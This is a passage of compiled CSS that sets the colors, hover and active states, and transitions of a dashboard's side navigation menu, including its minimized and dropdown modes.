      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-text {
        color: #ffffff ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-icon,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-icon {
        color: #3699FF ; }
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-icon.svg-icon svg g [fill],
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-bullet.menu-bullet-dot > span,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-bullet.menu-bullet-line > span,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-heading .menu-arrow,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-open > .menu-link .menu-arrow {
        color: #ffffff ; }
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here {
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s; }
    .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-heading,
    .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-link {
      background-color: #1b1b28 ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-heading .menu-icon,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-link .menu-icon {
        color: #3699FF ; }
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-heading .menu-icon.svg-icon svg g [fill],
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-heading .menu-bullet.menu-bullet-dot > span,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-heading .menu-bullet.menu-bullet-line > span,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-heading .menu-arrow,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-here > .menu-link .menu-arrow {
        color: #ffffff ; }
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active {
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s; }
    .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading,
    .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link {
      background-color: #1b1b28 ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-text,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-text {
        color: #ffffff ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-icon,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-icon {
        color: #3699FF ; }
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-icon.svg-icon svg g [fill],
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-bullet.menu-bullet-dot > span,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-bullet.menu-bullet-line > span,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-heading .menu-arrow,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item.menu-item-active > .menu-link .menu-arrow {
        color: #ffffff ; }
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover {
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s; }
    .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading,
    .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link {
      background-color: #1b1b28 ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-text,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-text {
        color: #ffffff ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon {
        color: #3699FF ; }
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon.svg-icon svg g [fill],
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease;
          fill: #3699FF; }
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
        .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-bullet.menu-bullet-dot > span,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-bullet.menu-bullet-dot > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-bullet.menu-bullet-line > span,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-bullet.menu-bullet-line > span {
        background-color: #3699FF ; }
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-heading .menu-arrow,
      .aside-menu .menu-nav > .menu-item .menu-submenu .menu-item:not(.menu-item-parent):not(.menu-item-open):not(.menu-item-here):not(.menu-item-active):hover > .menu-link .menu-arrow {
        color: #ffffff ; }
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-section .menu-text {
    color: #4c4e6f ; }
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-section .menu-icon {
    color: #4c4e6f ; }
  .aside-menu .menu-nav > .menu-item .menu-submenu .menu-separator {
    border-bottom: 1px solid #4c4e6f ; }

@media (min-width: 992px) {
  .aside-minimize .aside-menu .menu-nav > .menu-item {
    background: transparent; }
    .aside-minimize .aside-menu .menu-nav > .menu-item > .menu-link > .menu-icon {
      color: #7c87a6; }
    .aside-minimize .aside-menu .menu-nav > .menu-item.menu-item-hover, .aside-minimize .aside-menu .menu-nav > .menu-item.menu-item-open {
      background: transparent !important; }
      .aside-minimize .aside-menu .menu-nav > .menu-item.menu-item-hover > .menu-link > .menu-icon, .aside-minimize .aside-menu .menu-nav > .menu-item.menu-item-open > .menu-link > .menu-icon {
        color: #3699FF ; }
    .aside-minimize .aside-menu .menu-nav > .menu-item.menu-item-here, .aside-minimize .aside-menu .menu-nav > .menu-item.menu-item-active {
      background: transparent !important; }
      .aside-minimize .aside-menu .menu-nav > .menu-item.menu-item-here > .menu-link > .menu-icon, .aside-minimize .aside-menu .menu-nav > .menu-item.menu-item-active > .menu-link > .menu-icon {
        color: #3699FF ; }
    .aside-minimize .aside-menu .menu-nav > .menu-item:hover {
      background: transparent; }
      .aside-minimize .aside-menu .menu-nav > .menu-item:hover > .menu-link > .menu-icon {
        color: #3699FF !important; } }

@media (min-width: 992px) {
  .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu,
  .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu {
    background-color: #fff;
    -webkit-box-shadow: 0px 0px 50px 0px rgba(82, 63, 105, 0.15);
    box-shadow: 0px 0px 50px 0px rgba(82, 63, 105, 0.15); }
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-text,
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-text,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-text,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-text {
      color: #696e92 ; }
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-icon,
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-icon,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-icon,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-icon {
      color: #a8aabb ; }
      .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-icon.svg-icon svg g [fill],
      .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-icon.svg-icon svg g [fill],
      .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-icon.svg-icon svg g [fill],
      .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-icon.svg-icon svg g [fill] {
        -webkit-transition: fill 0.3s ease;
        transition: fill 0.3s ease;
        fill: #a8aabb; }
      .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
      .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-icon.svg-icon svg:hover g [fill],
      .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
      .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
        -webkit-transition: fill 0.3s ease;
        transition: fill 0.3s ease; }
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-bullet.menu-bullet-dot > span,
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-bullet.menu-bullet-dot > span,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-bullet.menu-bullet-dot > span,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-bullet.menu-bullet-dot > span {
      background-color: #a8aabb ; }
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-bullet.menu-bullet-line > span,
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-bullet.menu-bullet-line > span,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-bullet.menu-bullet-line > span,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-bullet.menu-bullet-line > span {
      background-color: #a8aabb ; }
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-arrow,
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-arrow,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-heading .menu-arrow,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item > .menu-link .menu-arrow {
      color: #a8aabb ; }
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open {
      -webkit-transition: background-color 0.3s;
      transition: background-color 0.3s; }
      .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading,
      .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link,
      .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading,
      .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link {
        background-color: #F3F6F9 ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-text,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-text,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-text,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-text {
          color: #3699FF ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-icon,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-icon,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-icon,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-icon {
          color: #3699FF ; }
          .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-icon.svg-icon svg g [fill],
          .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-icon.svg-icon svg g [fill],
          .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-icon.svg-icon svg g [fill],
          .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-icon.svg-icon svg g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease;
            fill: #3699FF; }
          .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-icon.svg-icon svg:hover g [fill],
          .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
          .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
            -webkit-transition: fill 0.3s ease;
            transition: fill 0.3s ease; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-bullet.menu-bullet-dot > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-bullet.menu-bullet-dot > span {
          background-color: #3699FF ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-bullet.menu-bullet-line > span,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-bullet.menu-bullet-line > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-bullet.menu-bullet-line > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-bullet.menu-bullet-line > span {
          background-color: #3699FF ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-arrow,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-arrow,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-heading .menu-arrow,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-open > .menu-link .menu-arrow {
          color: #3699FF ; }
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here {
      -webkit-transition: background-color 0.3s;
      transition: background-color 0.3s; }
      .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-heading,
      .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-link,
      .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-heading,
      .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-link {
        background-color: #F3F6F9 ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-heading .menu-icon.svg-icon svg g [fill],
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg g [fill],
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-heading .menu-icon.svg-icon svg g [fill],
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg:hover g [fill],
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-heading .menu-icon.svg-icon svg:hover g [fill],
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-link .menu-icon.svg-icon svg:hover g [fill] {
          -webkit-transition: fill 0.3s ease;
          transition: fill 0.3s ease; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-dot > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-heading .menu-bullet.menu-bullet-dot > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-dot > span {
          background-color: #3699FF ; }
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-heading .menu-bullet.menu-bullet-line > span,
        .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-line > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-heading .menu-bullet.menu-bullet-line > span,
        .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-here > .menu-link .menu-bullet.menu-bullet-line > span {
          background-color: #3699FF ; }
    .aside-minimize .aside-menu .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active,
    .aside-menu.aside-menu-dropdown .menu-nav .menu-item:not([data-menu-submenu-mode=accordion]).menu-item-hover > .menu-submenu .menu-subnav .menu-item.menu-item-active {
      -webkit-transition: background-color 0.3s;
      transition: background-color 0.3s; }
